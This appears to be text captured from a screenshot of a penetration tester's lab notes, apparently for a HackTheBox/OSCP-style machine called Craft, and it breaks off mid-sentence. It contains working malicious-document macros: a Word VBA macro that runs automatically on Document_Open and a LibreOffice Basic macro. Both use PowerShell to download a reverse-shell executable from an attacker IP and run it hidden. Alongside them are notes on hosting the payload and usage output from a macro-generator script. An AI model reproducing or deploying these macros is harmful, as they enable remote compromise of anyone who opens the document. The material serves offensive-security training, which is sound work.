 tmux
tmux 84x45
Sub Document_Open()
    MyMacro
End Sub
Sub MyMacro()
    Dim Str As String
    Str = ""
    str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168
.45.216:8000/shell.exe', 'rshell.exe')"
    Shell str, vbHide
    Dim exePath As String
    exePath = ActiveDocument.Path + "\rshell.exe"
    Wait (4)
    Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
    Dim t As Date
    t = Now
    Do
        DoEvents
    Loop Until Now >= DateAdd("s", n, t)
End Sub
------------------LIBREOFFICE-OPENOFFICE-ODT---------------------------
Sub Main
    Shell("cmd /c powershell iwr 'http://192.168.45.216/win/rshell.exe' -o 'C:/windo
ws/tasks/rshell.exe'")
    Shell("cmd /c 'C:/windows/tasks/rshell.exe'")
End Sub
-----NOTES------
For Method 3 and 4, Cradle and Libreoffice; Generate a reverse shell and host it on
attacker, provide path to download it, e.g --rshell "/exp/rshell.exe"
Upload TWICE when using 2 step methods, it tries to execute before download complete
s
Try encoded powershell commands for ODT since quotes and brackets cause issues
dynamo@parrot [19:32:01] [~/Useful/macro-generator] [main]
-> % python3 macro-generator.py -l 192.168.45.216 -p 8000 -r ":8000/shell.exe"
tmux 0:vpn 1:zsh 2:zsh 3:zsh tun0: 192.168.45.216 | dynamo@parrot
hacking
HacktheBox Academy
Journey to OSCP
HackTheBox
HacktheBox ProLabs
Proving Grounds
Rules of Engagement
Things I have learned
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted image 2024... PNG
Pasted image 2024... PNG
This will again, allow us t...
Youtube
Exploit
Showcase / Craft / Exploit
MS Office and Libreoffice
[-h] [-l HOST] [-p PORT] [-r RSHELL_PATH]
options:
-h, --help show this help message and exit
-l HOST, --host HOST IP address of attacker host
-p PORT, --port PORT PORT number of attacker listener
-r RSHELL_PATH, --rshell RSHELL_PATH
Reverse rshell.exe location hosted on attacker machine,
default=/win/rshell.exe, i.g ":8000/exp/shell.exe"
python3 macro-generator.py -l 192.168.45.216 -p 8000 -r ":8000/shell.exe"
------------------LIBREOFFICE-OPENOFFICE-ODT---------------------------
Sub Main
    Shell("cmd /c powershell iwr 'http://192.168.45.216/win/rshell.exe' -o 'C:/windo
ws/tasks/rshell.exe'")
    Shell("cmd /c 'C:/windows/tasks/rshell.exe'")
End Sub
Now We need to create a